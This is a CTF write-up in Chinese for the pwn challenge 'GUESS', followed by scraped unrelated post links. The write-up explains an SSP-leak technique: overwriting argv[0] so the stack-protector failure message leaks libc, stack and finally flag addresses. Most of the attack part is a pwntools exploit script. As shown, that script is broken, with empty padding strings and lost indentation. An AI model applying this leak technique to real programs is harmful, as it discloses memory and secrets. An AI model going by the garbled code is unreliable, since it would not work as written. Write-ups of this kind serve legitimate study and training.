pwn-GUESS

参考了其他wp之后才慢慢做出来的 记录一下

首先checksec一下 有canary



放到IDA看下源码

运行流程大概是 有三个fork 即三次输入机会,于是无法爆破cannary

本题用的是SSP leak,当canary被覆盖是就会触发__stack_chk_fail函数,其中会打印字符串argv[0],覆盖它就能实现任意地址读

源码中有open("./flag.txt")即已经读到缓冲区,需要打印buf中flag值

思路:有三次输入机会(提前计算出offset)

1:利用puts函数leak出libc基地址

2:计算出stack上的环境变量environ的实际地址

3:算出environ与buf中flag的偏移量,打印flag







其中,断点打在gets函数和environ变量上

可以算出buf与environ的差值:0x7fffffffe018 - 0x7fffffffdeb0 = 0x168

exp:

from pwn import *

elf = ELF('./GUESS')

libc = ELF('./libc6_2.19-0ubuntu6.14_amd64.so')

def get_offset():

for i in range(0x80,0x180):

p = elf.process()

p.recvuntil('flag\n')

p.sendline(''*i+p64(0x0400C90))

p.recvline()

x = p.recvline()

p.close()

if "six" in x:

print hex(i),x

exit(0)

def leak_data(p,addr):

p.recvuntil("flag\n")

p.sendline("" * 0x128 + p64(addr) )

p.recvuntil('***: ')

def leak_address(p,address):

leak_data(p,address)

leak = u64(p.recv(6) + '\x00' * 2)

return leak

p = elf.process()

#1:

libc_address = leak_address(p,elf.got['puts']) - libc.symbols['puts']

info('libc: ' + hex(libc_address))

#2:

environ_address = libc.symbols['environ'] + libc_address

environ = leak_address(p,environ_address)

info('stack address : ' + hex(environ))

#3:

flag_address = environ - 0x168

leak_data(p,flag_address)

print p.recvline()

pwn-GUESS的更多相关文章

- Pwn~

Pwn Collections Date from 2016-07-11 Difficult rank: $ -> $$... easy -> hard CISCN 2016 pwn-1 ...

- iscc2016 pwn部分writeup

一.pwn1 简单的32位栈溢出,定位溢出点后即可写exp gdb-peda$ r Starting program: /usr/iscc/pwn1 C'mon pwn me : AAA%AAsAAB ...

- i春秋30强挑战赛pwn解题过程

80pts: 栈溢出,gdb调试发现发送29控制eip,nx:disabled,所以布置好shellcode后getshell from pwn import * #p=process('./tc1' ...

- SSCTF Final PWN

比赛过去了两个月了,抽出时间,将当时的PWN给总结一下. 和线上塞的题的背景一样,只不过洞不一样了.Checksec一样,发现各种防护措施都开了. 程序模拟了简单的堆的管理,以及cookie的保护机制 ...

- pwn学习(1)

0x00 简介 入职之后,公司发布任务主搞pwn和re方向,re之前还有一定的了解,pwn我可真是个弟弟,百度了一番找到了蒸米大佬的帖子,现在开始学习. 0x01 保护方式 NX (DEP):堆栈不可 ...

- pwn学习之四

本来以为应该能出一两道ctf的pwn了,结果又被sctf打击了一波. bufoverflow_a 做这题时libc和堆地址都泄露完成了,卡在了unsorted bin attack上,由于delete ...

- pwn学习之三

whctf2017的一道pwn题sandbox,这道题提供了两个可执行文件加一个libc,两个可执行文件是一个vuln,一个sandbox,这是一道通过沙盒去保护vuln不被攻击的题目. 用ida打开 ...

- pwn学习之二

刚刚开始学习pwn,记录一下自己学习的过程. 今天get了第二道pwn题目的解答,做的题目是2017年TSCTF的easy fsb,通过这道题了解了一种漏洞和使用该漏洞获取shell的方法:即格式化字 ...

- pwn学习之一

刚刚开始学习pwn,记录一下自己学习的过程. 今天完成了第一道pwn题目的解答,做的题目是2017年TSCTF的bad egg,通过这道题学习到了一种getshell的方法:通过在大小不够存储shel ...

- kernel pwn 入门环境搭建

刚开始上手kernel pwn,光环境就搭了好几天,应该是我太菜了.. 好下面进入正题,环境总共就由两部分构成,qemu和gdb.这两个最好都需要使用源码安装. 我使用的安装环境为 qemu:安装前要 ...

随机推荐

- js之制作简易红绿灯

HTML代码: 在一个div容器内,设置3个span <body> <div id="i1"> <span class="light red ...

- Spring MVC(三)控制器获取页面请求参数以及将控制器数据传递给页面和实现重定向的方式

首先做好环境配置 在mvc.xml里进行配置 1.开启组件扫描 2.开启基于mvc的标注 3.配置试图处理器 <?xml version="1.0" encoding=&qu ...

- 微信web页面返回刷新

问题:在微信web页面开发的过程中,会遇到返回上一个页面数据没有刷新的情况. 解决方案:在该页面监控用户的浏览,每次加载都刷新页面. window.onpageshow = function(even ...

- Jmeter调用自定义jar包

一. 场景 在测试过程中, 可能需要调用第三方jar包来生成测试数据或者使用java工具类来实现业务场景, 普遍的做法是手动调用jar包, 再把这些值赋给jmeter中的某个参数, 以满足业务测试需求 ...

- Python之爬虫的理解

# -*- coding: utf-8 -*- 中文用户一定先用这行来声明编码方式 爬虫: 爬虫是自动访问互联网,并且提取数据的程序 (从网络上获取非结构化的数据,ETL将这些数据转换为结构化数 ...

- VUE的一个数据绑定与页面刷新相关的bug

1.场景: N层嵌套的循环查询业务场景,框架是vue.其中在最后一层查完之后,还需要查其中每一项的两个属性,类型都是列表.查完之后将其赋值给一个变量用于页面展示.代码如下: (1)异常代码: getS ...

- docker的基本知识

Docker 是什么? Docker 是一个开源的应用容器引擎,是基于go语言的,让开发者可以打包他们的应用以及依赖包到一个可移植的容器中,然后发布到任何流行的 Linux 机器上,也可以实现虚拟化. ...

- 【转】手把手教你读取Android版微信和手Q的聊天记录(仅作技术研究学习)

1.引言 特别说明:本文内容仅用于即时通讯技术研究和学习之用,请勿用于非法用途.如本文内容有不妥之处,请联系JackJiang进行处理! 我司有关部门为了获取黑产群的动态,有同事潜伏在大量的黑产群 ...

- 了解基本的bash shell命令

本节内容主要介绍如何使用bash shell提供的基本命令处理Linux文件和目录: 1.启动shell shell是一个可以交互访问的Linux系统程序,它的运行与普通程序相同,系统启动的shell ...

- 三分钟明白 Activiti工作流 -- java运用

原文地址:https://blog.csdn.net/jiangyu1013/article/details/73250902 一. 什么是工作流 以请假为例,现在大多数公司的请假流程是这样的 员工打 ...